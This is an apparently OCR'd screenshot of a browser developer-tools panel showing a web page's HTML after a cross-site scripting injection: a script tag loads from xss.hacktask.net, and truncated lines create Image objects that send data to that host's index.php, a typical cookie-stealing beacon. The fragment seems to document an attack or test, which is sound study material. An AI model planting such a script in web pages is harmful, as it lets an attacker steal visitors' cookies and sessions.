 控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
Hello
<script src="http://xss.hacktask.net/EC1NmP?1415258770">
1 (function(){(new Image()).src='http://xss.hacktask.net/index.php?d
2 if('1'==1){keep=new Image();keep.src='http://xss.hacktask.net/inde
3 ;;var xss = function(){